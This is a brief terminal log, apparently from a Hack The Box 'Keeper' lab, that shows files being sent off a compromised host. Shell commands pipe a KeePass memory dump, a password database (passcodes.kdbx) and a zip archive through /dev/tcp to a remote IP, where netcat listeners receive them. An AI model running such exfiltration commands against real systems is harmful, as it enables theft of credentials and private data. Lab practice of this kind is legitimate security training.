 lnorgaard@keeper:~$ cat KeePassDumpFull.dmp > /dev/tcp/10.10.14.7/443
lnorgaard@keeper:~$ cat passcodes.kdbx > /dev/tcp/10.10.14.7/443
-bash: connect: Connection refused
-bash: /dev/tcp/10.10.14.7/443: Connection refused
lnorgaard@keeper:~$ cat passcodes.kdbx > /dev/tcp/10.10.14.7/443
lnorgaard@keeper:~$ cat RT30000.zip > /dev/tcp/10.10.14.7/443
lnorgaard@keeper:~$
❯ nc -lvnp 443 > KeePassDumpFull.dmp
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.227] 47164
❯ nc -lvnp 443 > passcodes.kdbx
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.227] 60234
❯ nc -lvnp 443 > RT30000.zip
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.227] 38632
/home/angellm/HTB/Keeper/content took 22s